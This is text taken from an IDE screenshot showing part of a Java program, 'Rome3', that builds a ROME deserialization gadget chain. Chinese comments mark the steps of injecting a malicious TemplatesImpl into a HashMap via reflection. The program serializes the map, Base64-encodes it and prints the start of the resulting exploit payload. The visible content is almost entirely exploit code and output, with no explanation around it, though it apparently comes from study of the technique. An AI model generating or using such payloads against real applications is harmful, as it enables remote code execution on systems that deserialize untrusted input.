 HackUtil.java Rome3.java EqualsBean.class String.java HashMap.java Object.java ObjectInputStream.java ObjectBean.class
29 HackUtil.setFieldValue(templates, fieldName: "_tfactory", value: null);
30
31 //封装一个无害的类，并放入Map中
32 ObjectBean objectBean1 = new ObjectBean(ObjectBean.class, new ObjectBean(String.class, obj: "justdoit"));
33 HashMap hashMap = new HashMap();
34 hashMap.put(objectBean1, "justdoit");
35
36 //通过反射写入恶意类进入map中
37 ObjectBean objectBean2 = new ObjectBean(Templates.class, templates);
38 HackUtil.setFieldValue(objectBean1, fieldName: "_equalsBean", new EqualsBean(ObjectBean.class, objectBean2));
39
40 //生成payload
41 byte[] bytes = HackUtil.serialize2Byte(hashMap);
42 String s = Base64.getEncoder().encodeToString(bytes);
43 System.out.println(s.length());
44 System.out.println(s);
45
46 //触发payload
47 // HackUtil.unserializeByByte(bytes);
48 }
49 }
50
Run: Rome3
D:\Java\jdk1.8.0_333\bin\java.exe ...
2156
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IAKGNvbS5zdW4uc3luZGlj
Process finished with exit code 0